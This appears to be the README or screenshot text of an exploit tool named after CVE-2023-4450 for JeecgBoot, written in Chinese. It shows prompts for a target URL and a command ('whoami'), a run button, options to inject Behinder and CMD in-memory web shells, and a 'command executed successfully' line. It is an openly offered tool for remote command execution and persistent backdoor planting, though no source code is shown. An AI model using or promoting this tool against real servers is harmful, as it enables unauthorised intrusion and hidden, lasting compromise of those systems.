 CVE-2023-4450-Exploit
请输入URL(如：http://localhost:8085/ 或者 http://localhost:8085/jeecg-boot/):
http://localhost:8085/
请输入要执行的命令:
whoami
RUN
冰蝎内存马注入
CMD内存马注入
[+] 命令执行成功: